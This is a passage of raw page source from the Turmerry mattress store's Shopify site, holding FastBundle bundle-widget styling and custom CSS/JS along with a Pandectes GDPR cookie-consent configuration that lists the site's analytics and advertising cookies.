#rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "";
FastBundleConf.domain = "turmerry.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=84854"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=84854"></script>
  
  <script src="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" type="text/javascript"></script>
  <link href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
      <script>
        
          window.PandectesSettings = {"store":{"id":25597771885,"plan":"premium","theme":"wokiee-v2.3.3 | Loop On-Store Int... | Optimized ","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1743024518,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"We use cookies to personalize our website and offerings to your interests and for measurement and analytics purposes. By using our website and our products, you agree to our use of cookies and terms of service."},"linkText":{"en":"Privacy Policy"},"imprintText":{"en":"Terms of Service"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"dismissButtonText":{"en":"Ok"},"leaveSiteButtonText":{"en":"Leave this site"},"preferencesButtonText":{"en":"Preferences"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"accessSectionTitleText":{"en":"Data portability"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionDownloadReportActionText":{"en":"Request export"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionTitleText":{"en":"Your cookie consent"},"consentStatus":{"en":"Consent preference"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationSuccessTitle":{"en":"Your request is verified"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"declName":{"en":"Name"},"declPurpose":{"en":"Purpose"},"declType":{"en":"Type"},"declRetention":{"en":"Retention"},"declProvider":{"en":"Provider"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"declDomain":{"en":"Domain"},"declPath":{"en":"Path"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesTitleText":{"en":"Functional cookies"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesTitleText":{"en":"Performance cookies"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesTitleText":{"en":"Targeting cookies"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":10,"defaultBlocked":-1,"showLink":true,"showImprintLink":true,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":30,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":true,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://www.turmerry.com/pages/privacy-policy","imprintHref":"https://www.turmerry.com/pages/terms-of-service","close":"&#10005;","target":"_blank","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://turmerry.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom","theme":"edgeless","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://turmerry.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button aria-label=\"allow cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button aria-label=\"deny cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button aria-label=\"settings cookies\" tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1719944004,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  .cc-banner-logo {    max-height: 40px !important;}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":true,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"keep_alive","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization."}},{"name":"localization","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization"}},{"name":"secure_customer_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login."}},{"name":"cart_currency","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"_tracking_consent","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences."}},{"name":"_cmp_a","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings."}},{"name":"cart","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Necessary for the shopping cart functionality on the website."}},{"name":"cart_ts","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Used in connection with checkout."}},{"name":"cart_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Shopify analytics."}},{"name":"wpm-test-cookie","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"_shopify_essential","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used on the accounts page."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions across pages."}},{"name":"VISITOR_INFO1_LIVE","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":"A cookie that YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old."}}],"2":[{"name":"_shopify_y","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_landing_page","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_ga","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_p","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gid","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_shopify_sa_t","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gat","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"59 second(s)","expires":59,"unit":"declSeconds","purpose":{"en":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Used to monitor and optimize the performance of Shopify stores."}},{"name":"_nb_sp_ses.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":""}},{"name":"_nb_sp_id.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_gat_gtag_UA_147981061_1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_gat_UA-147981061-1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_ga_4QJ3FDQ9JZ","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}}],"4":[{"name":"_fbp","type":"http","domain":".turmerry.com","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Facebook to track visits across websites."}},{"name":"_ttp","type":"http","domain":".tiktok.com","path":"/","provider":"TikTok","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure and improve the performance of your advertising campaigns and to personalize the user's experience (including ads) on TikTok."}},{"name":"_pin_unauth","type":"http","domain":".turmerry.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions for users who cannot be identified by Pinterest."}},{"name":"_gcl_au","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"test_cookie","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"15 minute(s)","expires":15,"unit":"declMinutes","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after each visit."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after 1 year."}},{"name":"__kla_id","type":"http","domain":"www.turmerry.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracks when someone clicks through a Klaviyo email to your website."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Detects how the user reached the website by registering their last URL-address."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Contains the timestamp of the last update of the lastExternalReferrer cookie."}},{"name":"YSC","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"en":"Registers a unique ID to keep statistics of what videos from YouTube the user has seen."}}],"8":[{"name":"_nb_sp_cookie","type":"http","domain":"i.turmerry.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"data-timeout","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 